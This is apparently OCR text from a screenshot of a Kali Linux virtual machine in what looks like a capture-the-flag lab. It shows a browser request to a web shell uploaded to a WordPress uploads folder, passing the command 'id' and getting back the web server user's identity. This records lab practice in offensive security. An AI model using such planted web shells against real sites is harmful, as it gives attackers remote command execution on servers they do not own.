 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Fri 13:45 1
Mozilla Firefox
Initech | Office Life https://10.0...l.php?cmd=id
0.0.2.9:12380/blogblog/wp-content/uploads/shell.php?cmd=id Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Right Ctrl